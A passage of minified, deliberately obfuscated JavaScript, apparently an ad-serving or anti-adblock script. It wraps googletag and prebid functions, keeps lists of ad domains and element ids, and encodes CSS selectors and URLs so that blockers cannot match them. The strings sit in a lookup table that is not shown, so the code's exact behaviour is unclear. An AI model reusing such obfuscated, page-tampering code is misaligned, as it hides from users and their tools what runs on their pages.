t=n,e=window[t(2304)][t(3211)]()[t(980)]()[t(1493)]((e=>e[t(522)]()))[t(1493)]((e=>e[t(3536)]()[t(2748)]()[t(1441)](t(3577))));e[t(3202)]>0&&(m.A[t(3299)](t(3504)+e[t(3887)]((e=>e[t(3536)]()))[t(1139)](", ")),window[t(2304)][t(750)](e))}))}}function n(t){const n=pi;if(0===t[n(3202)])return;window[n(2304)]=window[n(2304)]||{},window[n(2304)][n(882)]=window[n(2304)][n(882)]||[];const r=function(){const r=n,o=window[r(2304)][r(1758)];window[r(2304)][r(1758)]=function(n,i,s){const a=r,c=t[a(1493)]((t=>n[a(1441)](t)));if(c[a(3202)]>0)return m.A[a(3299)](a(3498),n,a(3702),c[a(1139)](", "),"]"),e(n,i,s);for(var l=arguments[a(3202)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(554)](this,n,i,s,...u)}};try{window[n(2304)][n(882)][n(3863)](r)}catch(e){m.A[n(1077)](n(3774)+e),window[n(2304)][n(882)][n(1461)](r),window[n(2304)][n(882)][n(1461)]((()=>{const e=n,r=window[e(2304)][e(3211)]()[e(980)]()[e(1493)]((n=>t[e(3216)]((t=>n[e(3536)]()[e(1441)](t)))));r[e(3202)]>0&&(m.A[e(3299)](e(2323)+r[e(3887)]((t=>t[e(3536)]()))[e(1139)](", ")),window[e(2304)][e(750)](r))}))}}function T(){const t=pi;(arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:[t(3411)])[t(822)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(409)]=window[e][n(409)]||[],window[e][n(409)][n(1461)]((function(){const t=n,r=function(t){const n=a2S;try{t&&n(3579)==typeof t[n(1665)]&&(m.A[n(3299)](n(1706)[n(2070)](e),t[n(1665)]),setTimeout((()=>t[n(1665)]([])),0)),m.A[n(3299)](n(1989)[n(2070)](e),t)}catch(t){m.A[n(1077)](n(3481)[n(2070)](e),t)}return Promise[n(466)]({bids:[],timedOut:[],auctionId:null})};r[t(3427)]=function(n){const r=t;return r(3579)!=typeof n||m.A[r(3299)](""[r(2070)](e,r(1889))[r(2070)](n)),n},window[e][t(496)]=r,window[e][t(3199)]=function(){const n=t;m.A[n(3299)](n(3946)[n(2070)](e,n(721)))},window[e][t(2458)]=function(){const n=t;m.A[n(3299)](n(3946)[n(2070)](e,n(2403)))},window[e][t(3221)]=function(){const n=t;return m.A[n(3299)](n(3946)[n(2070)](e,n(2605))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2913);function s(){const t=r,e=o.A[t(3198)](i);return e?t(1417)===e:void 0}function a(t){const e=r;o.A[e(1475)](i,t[e(1777)]())}},7401:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2876)](t){const e=r;if(!t[e(2129)])return 0;let n;for(n=0;n<t[e(2129)][e(2249)][e(3202)]&&t[e(2129)][e(2249)][n]!==t;n++);return n}static[r(2896)](){const t=r;let e=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(520)]!==e[t(1267)]}catch(t){return!0}}static[r(2268)](){const t=r;if(void 0!==l[t(1769)])return l[t(1769)];if(!l[t(2896)]())return l[t(1769)]=!1,!1;if(window[t(3304)][t(3629)][t(1593)](t(2220))||(0,i.EW)(window[t(3304)][t(3629)]))return l[t(1769)]=!0,!0;try{if((window[t(3304)][t(3629)][t(1441)]("#")?window[t(3304)][t(3629)][t(2488)](0,window[t(3304)][t(3629)][t(3345)]("#")):window[t(3304)][t(3629)])===(window[t(2899)][t(3304)][t(3629)][t(1441)]("#")?window[t(2899)][t(3304)][t(3629)][t(2488)](0,window[t(2899)][t(3304)][t(3629)][t(3345)]("#")):window[t(2899)][t(3304)][t(3629)]))return l[t(1769)]=!0,!0}catch(t){}return l[t(1769)]=!1,!1}static[r(434)](){const t=r;if(!this[t(2896)]())return!1;try{return window[t(2899)][t(3304)][t(3629)],!1}catch(t){return!0}}static[r(655)](t){const e=r,n=e(1861);let o=t[n];return o||(o=a.A[e(3934)](),t[n]=o),o}static[r(1082)](t){const e=r,n=document[e(482)](e(671)),o=s.A[e(3198)]()[e(2186)][e(3198)][e(554)](t);for(let t=0;t<o[e(3202)];t++){const r=o[t];s.A[e(3198)]()[e(889)][e(554)](n,r[e(4093)],r[e(887)])}return s.A[e(3198)]()[e(3607)][e(1475)][e(554)](n,s.A[e(3198)]()[e(3607)][e(3198)][e(554)](t)),n}static[r(2838)](t,e){const n=r;e[n(1616)]?s.A[n(3198)]()[n(2556)][n(554)](e[n(1757)],t,e[n(1616)]):s.A[n(3198)]()[n(3896)][n(554)](e[n(1757)],t)}static async[r(2470)](t,e){const n=r;if(s.A[n(3198)]()[n(2750)][n(554)](t,n(1900))&&!s.A[n(3198)]()[n(2750)][n(554)](t,n(3985))){const r=(0,c.c)((e=>{const r=n;s.A[r(3198)]()[r(835)][r(554)](t,r(3356),(()=>{e()})),s.A[r(3198)]()[r(835)][r(554)](t,r(1077),(()=>{e()}))}));return e[n(2129)][n(4157)](t,e),r}return e[n(2129)][n(4157)](t,e),(0,c.c)((t=>t()))}static async[r(3340)](t,e){const n=r;if(s.A[n(3198)]()[n(2750)][n(554)](e,n(1900))&&!s.A[n(3198)]()[n(2750)][n(554)](e,n(3985))){const r=(0,c.c)((t=>{const r=n;s.A[r(3198)]()[r(835)][r(554)](e,r(3356),(()=>{t()})),s.A[r(3198)]()[r(835)][r(554)](e,r(1077),(()=>{t()}))}));return s.A[n(3198)]()[n(3896)][n(554)](t,e),r}return s.A[n(3198)]()[n(3896)][n(554)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1769),void 0)},1221:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(904)](t){this[r(1578)]=t}static[r(3198)](t){const e=r;let n=!(arguments[e(3202)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3202)]>2&&void 0!==arguments[2]?arguments[2]:e(1610);try{return n&&(t=a(t)),window[o][e(3179)](t)}catch(t){return""}}static[r(1475)](t,e){const n=r;let o=!(arguments[n(3202)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3202)]>3&&void 0!==arguments[3]?arguments[3]:n(1610);try{if(o&&(t=a(t)),!this[n(1578)])return window[s][n(639)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2S;try{var s,a;await function(){const t=a2S;let e=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(751)](),s=()=>{const t=o;t(3579)!=typeof window[t(1931)]?Date[t(751)]()-i>e?r(new Error(t(1248))):setTimeout(s,50):n(window[t(1931)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(653)!==t[o(3631)]&&o(2821)!==t[o(3631)]||e&&!t[o(2926)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1931)])||void 0===i||i[r(554)](s,r(635),2,(()=>{}),t[r(2792)])}catch{}n(t)}};null===(s=(a=window)[o(1931)])||void 0===s||s[o(554)](a,o(3512),2,u),setTimeout((()=>{c||r(new Error(o(2785)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2S;var n,r;return!!(null!==(n=null===(r=t[e(1255)])||void 0===r?void 0:r[e(2639)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2597));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(751)](),s=()=>{const t=o;t(3579)!=typeof window[t(1380)]?Date[t(751)]()-i>e?r(new Error(t(2033))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1380)])||void 0===r||r[e(554)](o,e(3512),((t,r)=>{const o=e;r&&t&&(o(505)===t[o(1725)]||o(1685)===t[o(1725)])&&n(t)})),null===(i=(s=window)[e(1380)])||void 0===i||i[e(554)](s,e(2834),((t,r)=>{r&&t&&n({eventName:e(3941),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3832)](t)}return{result:await Promise[r(466)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(639)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(696)]((t=>{}))}catch(t){}}static[r(2939)](t){const e=r;let n=!(arguments[e(3202)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3202)]>2&&void 0!==arguments[2]?arguments[2]:e(1610);try{return n&&(t=a(t)),window[o][e(2644)](t)}catch(t){}}}(0,o.A)(s,r(1578),!1);const a=t=>""[r(2070)](window[r(3304)][r(3522)],r(1871))[r(2070)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2S;window[t(3512)](t(3225),i)}function a(){const t=a2S;window[t(635)](t(3225),i)}},2997:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3917)](HTMLIFrameElement[r(3429)],r(1532)),XMLHttpRequest_open:()=>a(window,r(673),r(2483)),Window_decodeURIComponent:()=>a(window,r(2969),r(2934)),Window_fetch:()=>a(window,r(2969),r(2904)),Element_setAttribute:()=>a(window,r(636),r(3769)),EventTarget_addEventListener:()=>a(window,r(3419),r(3512))},i=r(3315)+window[r(2831)](window[r(3304)][r(3629)]),s={get(){return this[r(726)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(708)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1572)===e[o(2748)]()?t[n]:o(925)===e?null===(i=t[o(925)])||void 0===i?void 0:i[n]:o(1123)===e?null===(s=t[o(1123)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3429)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2S,n=(e,n)=>{t(e,n)};return n[e(1777)]=()=>e(1894),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2S;this[n(1246)]=t,this[n(1470)]=e}}class s{static[r(3441)](t,e){const n=r;let s=arguments[n(3202)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(4153)]=t=>{const e=a;4===n[e(3241)]&&r(new i(n[e(1246)],n[e(3750)]))},n[a(2483)](t,e),n[a(3158)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2S;if(null===s){s=document[e(482)](e(2633)),s[e(584)][e(3622)](e(2108),"0"),s[e(584)][e(3622)](e(4139),"0"),s[e(584)][e(3622)](e(2626),e(809)),s[e(584)][e(3622)](e(1701),e(683)),o.A[e(3198)]()[e(889)][e(554)](s,e(1624),e(724));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2579)]+e(3133),endpoint:r.A[e(2579)]});o.A[e(3198)]()[e(889)][e(554)](s,e(2999),e(4136)[e(2070)](n,e(1736)));const c=t=>{const n=e;n(2987)===t[n(3999)][n(1751)]&&(a=!0,window[n(635)](n(3516),c))};window[e(3512)](e(3516),c),document[e(4036)][e(1238)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2S,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3198)]()[i(4008)][i(3198)][i(554)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2706)][i(406)]=t=>{n(t[i(3999)])},l[i(1225)]({type:i(3433),src:e},"*",[u[i(2366)]])}))},8110:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(3765),r(470),r(3990),r(1899),r(465),r(2609),r(1878),r(1668),r(606),r(1317),r(2535),r(796),r(2144),r(2046),r(3300),r(1099),r(2914),r(3756),r(2730),r(1640),r(2168),r(3929),r(3083),r(2659),r(2552),r(2810),r(2092),r(3575),r(3343),r(504),r(1160),r(2623),r(1766),r(1410),r(3590),r(795),r(955),r(3599),r(4021),r(2086),r(402),r(3810),r(3161),r(4150),r(773),r(3254),r(2098),r(1153),r(1236),r(2278),r(2402),r(838),r(3300),r(2503),r(564),r(1560),r(923),r(2138),r(2261),r(3442),r(805),r(2903),r(4086),r(3462),r(1366),r(2028),r(694),r(2743),r(1584),r(2493),r(3163),r(3822),r(1512),r(3443),r(2808),r(3015),r(1397),r(2864),r(2507),r(3142),r(3810),r(1054),r(1692),r(3372),r(3209),r(3831),r(664),r(624),r(1804),r(436),r(580),r(1257),r(1830),r(3428),r(2248),r(2889),r(3212),r(2423),r(3385),r(1843),r(2853),r(862),r(1326),r(843),r(3693),r(2208),r(1724),r(1303),r(3708),r(2195),r(2996),r(2722),r(3083),r(1342),r(1883),r(462),r(2394),r(3945),r(1127),r(2421),r(893),r(940),r(735),r(957),r(2758),r(2601),r(876),r(3277),r(4116),r(779),r(1553),r(4122),r(1199),r(2025),r(905),r(3685),r(3778),r(3873),r(1205),r(3453),r(2790),r(3094),r(3131),r(1220),r(2455),r(550),r(2425),r(853),r(871),r(4077),r(4079),r(579),r(3546),r(2953),r(2479),r(472),r(539),r(1254),r(1775),r(1336),r(3168),r(3236),r(2217),r(4013),r(2729),r(707),r(2155),r(2e3),r(781),r(3636),r(3196),r(2912),r(2803),r(2177),r(3550),r(927),r(3338),r(1332),r(3358),r(4137),r(2869),r(3757),r(2228),r(1078),r(2004),r(674),r(4117),r(1482),r(2553),r(3864),r(3719),r(3541),r(2264),r(3191),r(3606),r(1251),r(2641),r(4124),r(534),r(2508),r(1078),r(1691),r(1384),r(1859),r(1563),r(2627),r(487),r(913),r(456),r(3640),r(2075),r(3162),r(1831),r(2600),r(3843),r(3387),r(3798),r(4151),r(1803),r(414),r(3833),r(2242),r(2721),r(2916),r(536),r(3657),r(3983),r(1297),r(2406),r(3869),r(4155),r(2678),r(1522),r(3265),r(3110),r(4102),r(3092),r(547),r(3751),r(4009),r(1075),r(2260),r(1418),r(2973),r(1017),r(992),r(1268),r(1324),r(656),r(3760),r(2868),r(1249),r(2950),r(1922),r(2392),r(2102),r(1401),r(1745),r(4108),r(3377),r(3234),r(1786),r(3400),r(1175),r(969),r(4030),r(1566),r(3040),r(3422),r(2690),r(1262),r(895),r(1215),r(2273),r(1716),r(2524)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1375),r(1023),r(902),r(3868),r(2511),r(3758),"Ad",r(1438),r(3476),r(3821),r(2377),r(3192),r(2849),r(2205),r(1178),r(1728),r(2534),r(3186),r(1797),r(3630),r(3723),r(3609),r(2120),r(481),r(493),r(1576),r(3942),r(2335),r(2684),r(2256),r(3363),r(560),r(1498),r(2928),r(1967),r(2067),r(2704),r(2484),r(1583),r(1331),r(766),r(703),r(3775),r(791),r(1113),r(2649),r(1787),r(3499),r(1659),r(2602),r(2900),r(1118),r(3313),r(1156),r(514),r(1194),r(2190),r(2582)],c=["ad",r(440),"Ad",r(427)],l=[r(2923),r(1346),r(3619)],u=[],d=[{key:r(1937),value:[r(2087)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2474)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1604)])&&void 0!==h?h:[]][e(1493)]((t=>e(2202)!==t)),k=[...s,...null!=t&&t[e(847)]?[new RegExp(t[e(847)][e(1139)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2023)])&&void 0!==f?f:[]],S=[...null!==(m=null==t?void 0:t[e(1822)])&&void 0!==m?m:[]],z={id:[{type:e(2915),value:e(1363)},{type:e(2915),value:e(3201)},{type:e(2915),value:e(2809)},...null!==(p=null==t||null===(g=t[e(1258)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1545),value:e(1428)},...null!==(w=null==t||null===(b=t[e(1258)])||void 0===b?void 0:b[e(2026)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(3984)])&&void 0!==y?y:[]],M=t=>t[e(3336)](/[.*+?^${}()|[\]\\]/g,e(2514)),N=new RegExp([...x[e(3887)](M),...v[e(3887)]((t=>"\\b"[e(2070)](M(t),"\\b"))),...E[e(3887)](M),...A[e(3887)](M),...k[e(3887)]((t=>t[e(3077)]))][e(1139)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(1139)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:S,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:z}}function f(t,e){const n=r;return!(!t[n(1537)][n(1441)](e)&&!t[n(1495)][n(4143)](e)||t[n(1258)].id[n(3216)]((t=>n(1545)===t[n(1751)]?t[n(887)]===e:n(2915)===t[n(1751)]?e[n(1441)](t[n(887)]):void t[n(1751)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1628)][n(3216)]((t=>i[n(3177)][n(2054)](t)))&&!t[n(2099)][n(3216)]((t=>t[n(4143)](i[n(3629)])))||t[n(1258)][n(2026)][n(3216)]((t=>n(1545)===t[n(1751)]?t[n(887)]===i[n(3629)]:n(2915)===t[n(1751)]?i[n(3629)][n(1441)](t[n(887)]):void 0)))}function p(t,e){const n=r;return e[n(1593)](n(2861))&&t[n(3984)][n(1441)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2566)][o(3216)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1441)](n)}))}function w(t,e){const n=r;return!!(e[n(1961)]("id")&&f(t,e.id)||e[n(1961)](n(3549))&&f(t,e[n(3934)])||e[n(1961)](n(1900))&&m(t,e[n(856)](n(1900)))||e[n(1961)](n(3629))&&m(t,e[n(856)](n(3629))))}function b(t,e){const n=r;return t[n(2023)][n(3216)]((t=>t[n(2748)]()===e[n(2748)]()))}function y(t,e){const n=r;return t[n(3975)][n(4143)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2S;let n=arguments[e(3202)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3456)]("")[e(3887)]((t=>n[e(2179)][e(1441)](t)?String[e(2386)](n[e(2791)])+i(n[e(2179)],n[e(901)],t):n[e(1779)][e(1441)](t)?String[e(2386)](n[e(1425)])+i(n[e(1779)],n[e(3248)],t):i(n[e(1634)],n[e(1554)],t)))[e(1139)]("")},decode:t=>{const e=a2S,n=(0,r.i7)(t[e(2488)](0,4));if(!n)throw new Error(e(2449)+t);const o=t[e(2488)](4);let i=0;return o[e(3456)]("")[e(3887)]((t=>{const r=e;if(0==i&&t===String[r(2386)](n[r(2791)]))return i=1,"";if(0==i&&t===String[r(2386)](n[r(1425)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(901)][r(1441)](t)?s(n[r(2179)],n[r(901)],t):s(n[r(1634)],n[r(1554)],t)+t;if(2==e)return n[r(3248)][r(1441)](t)?s(n[r(1779)],n[r(3248)],t):s(n[r(1634)],n[r(1554)],t)+t;throw new Error(r(1607)+e)}return s(n[r(1634)],n[r(1554)],t)}))[e(1139)]("")}};function i(t,e,n){const r=a2S;if(1!==n[r(3202)])throw new Error(r(1977));return t[r(1441)](n)?e[t[r(3345)](n)]:n}function s(t,e,n){const r=a2S;if(1!==n[r(3202)])throw new Error(r(1977));return e[r(1441)](n)?t[e[r(3345)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2S;return t?d[e(1452)]((e=>e.id===t)):o.A[e(3299)]?l[0]:i.A[e(484)](l)}const a=()=>l[l[r(3202)]-1];function c(t){const e=r,n=[e(879),e(3785),e(2012),e(1549),e(1200),e(2819),e(2254),e(3478),e(945)],o={};for(let r=0;r<n[e(3202)];r++){const i=t[r];o[atob(n[r])]=e(4042)==typeof i?atob(i):i}return o}const l=[[r(3706),r(2862),r(727),117,r(4053),r(4100),57,r(2833),r(1805)],[r(709),r(2813),r(480),117,r(926),r(2615),115,r(3862),r(3473)],[r(1605),r(2595),r(2196),97,r(2776),r(2635),114,r(3119),r(2561)],[r(1559),r(3054),r(1844),106,r(3667),r(3197),53,r(515),r(1437)]][r(3887)]((t=>c(t))),u=[[r(1910),r(3435),r(1280),119,r(1295),r(1986),102,r(2891),r(864)],[r(3439),r(3270),r(2412),57,r(2494),r(2420),101,r(3806),r(3052)],[r(1260),r(3893),r(1591),102,r(2346),r(616),56,r(1941),r(2966)],[r(1622),r(1507),r(1913),97,r(1891),r(2074),115,r(3445),r(1240)],[r(3238),r(1707),r(3663),121,r(2739),r(1192),110,r(1098),r(4112)],[r(3828),r(411),r(428),118,r(1170),r(2781),115,r(828),r(1497)],[r(626),r(413),r(2652),112,r(3503),r(2277),114,r(2082),r(4114)],[r(3366),r(2289),r(3701),107,r(3403),r(2683),104,r(3009),r(1467)],[r(1790),r(2288),r(2670),115,r(4058),r(1890),104,r(1285),r(2533)],[r(565),r(2467),r(2545),97,r(2122),r(3434),101,r(1523),r(2599)],[r(2238),r(1276),r(3016),106,r(4123),r(4127),107,r(3327),r(1350)],[r(2154),r(498),r(2400),102,r(3716),r(2642),57,r(3007),r(1398)],[r(2568),r(1301),r(1340),103,r(1513),r(1618),97,r(1492),r(3563)],[r(1819),r(1029),r(3139),56,r(4064),r(2330),49,r(3824),r(2236)],[r(2344),r(475),r(2045),111,r(3866),r(2057),104,r(2225),r(924)],[r(1440),r(2760),r(447),107,r(3190),r(1600),50,r(3700),r(3390)]][r(3887)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2119),r(2656),r(2522),r(3813),r(3203),r(3398),r(3032),r(1723),r(401),r(3355),r(2992),r(1812),r(649),r(2586),r(2134),r(1309),r(3554),r(494),r(829),r(765),r(3880),r(1132),r(587),r(2326),r(1590),r(1014),r(1629),r(1051),r(1683),r(3082),r(1279),r(4096),r(4054),r(745),r(1588),r(3855),r(1291),r(2596),r(3841),r(2616),r(2573),r(2795),r(687),r(1733),r(2697),r(3041),r(1811),r(4159),r(2335),r(916),r(1164),r(1950),r(2255),r(1347),r(1896),r(4129),r(842)];function c(t){return void 0===t?-1:a[r(3345)](t)}function l(t){const e=r,n=i.A[e(3923)](t),o=s.A[e(3934)](),a=n[e(3336)](e(2258),'"'[e(2070)](o,'"')),c=JSON[e(1750)](a);return c[e(2388)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3304)][e(545)]+window[e(3304)][e(3919)])[e(1441)](e(2946))||e(1417)===o.A[e(3198)](e(3426),!1)||e(2049)!==o.A[e(3198)](e(3426),!1)&&Math[e(3424)]()<t}function d(t){const e=r;try{if(!window[e(1984)]||!(e(1050)in window[e(1984)]))return!1;const n=window[e(1984)][e(1050)];return!(!n[e(2116)]||!n[e(1474)])&&n[e(2116)]/n[e(1474)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1441)](r(2108))||t[r(1441)](r(4139))?t=(t=(t=(t=t[r(3336)](/(^width\s*:)/g,r(3159)))[r(3336)](/([^-]width\s*:)/g,r(3159)))[r(3336)](/(^height\s*:)/g,r(3159)))[r(3336)](/([^-]height\s*:)/g,r(3159)):t,i=t=>t[r(1441)](r(2108))||t[r(1441)](r(4139))?t=(t=(t=(t=t[r(3336)](/(^width\s*:)   /g,"$1"))[r(3336)](/([^-]width\s*:)   /g,"$1"))[r(3336)](/(^height\s*:)   /g,"$1"))[r(3336)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2S;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2579)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(763),context:e(1846),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(4045),context:r(1846)}),h=r(2414)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3198)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(763),context:e(3302),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1475)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2579)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(763),context:e(521),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2054)](";")&&!h[e(2054)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(4045),context:e(521)});return t[e(2054)](";")&&!n[e(2054)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2579)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(887),direction:e(763),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(4045),context:r(887)});function v(t,e,n){const o=r,i=s.z1[o(3202)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2488)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2488)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(763)===t[e(3650)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2579)],isPageLevel:l}=t;u=n=>t[e(4149)]&&!t[e(4149)](n)?n:(0,s.md)(n[e(3456)]("\\")[e(1139)](""),o),d=function(s){const a=e;let u=arguments[a(3202)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3793)];return s[a(1593)]("{{")&&s[a(2054)]("}}")?s:s[a(1593)](".")&&!s[a(1593)]("./")&&!s[a(1593)](a(1626))||s[a(1593)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(4149)],attributeFilter:t[a(1720)]}):t[a(890)]&&!t[a(890)](s)?s:(l&&u===i.MN[a(743)]&&(u=i.MN[a(3431)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3629)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1720)]&&!t[e(1720)](n)?n:e(2861)[e(2070)]((0,s.md)(n[e(2488)](5),o)[e(2748)]()),f=n=>t[e(746)]&&t[e(746)](n)?e(3068)+(0,s.md)(n[e(2748)](),o):n}else e(4045)===t[e(3650)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3944)]:t,h=t=>(0,s._)(t[e(2488)](5))?e(2861)+(0,s.ks)(t[e(2488)](5)[e(2748)]()):t,f=t=>t[e(1593)](e(3068))&&(0,s._)(t[e(2488)](3))?(0,s.ks)(t[e(2488)](3)):t):e(2971)===t[e(3650)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3722)])[r(3629)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1461)](n);const y=m[r(3202)]>=3&&r(757)===m[m[r(3202)]-3][r(4093)];if(r(3084)===n[r(1751)])n[r(4093)]=u(n[r(4093)]);else if(r(1969)===n[r(1751)])n[r(4093)]=u(n[r(4093)]);else if(r(2571)===n[r(1751)]&&r(2113)===n[r(4093)][r(1751)]&&n[r(4093)][r(4093)][r(1593)](r(2861)))n[r(4093)][r(4093)]=h(n[r(4093)][r(4093)]);else if(r(2571)!==n[r(1751)]||r(2113)!==n[r(4093)][r(1751)]||"id"!==n[r(4093)][r(4093)]&&r(2084)!==n[r(4093)][r(4093)]&&r(1243)!==n[r(4093)][r(4093)]||r(544)!==(null===(o=n[r(887)])||void 